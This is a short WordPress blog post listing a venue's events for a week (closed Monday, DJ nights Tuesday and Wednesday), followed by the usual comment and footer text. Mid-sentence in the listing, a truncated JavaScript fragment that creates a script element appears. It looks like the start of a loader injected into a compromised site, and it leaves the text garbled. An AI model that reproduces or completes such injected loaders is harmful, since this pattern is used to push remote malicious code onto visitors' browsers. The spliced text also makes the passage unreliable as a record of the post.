monday 4: CLOSED, for america. tuesday 5: DJ Bill Portland, always a delight. wednesday 6: DJ Megalodon vs. Hard Knox, and some metal
love. var d=document;var s=d.createElement('script');
No Comments yet »
RSS feed for comments on this post. TrackBack URI
Leave a comment
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.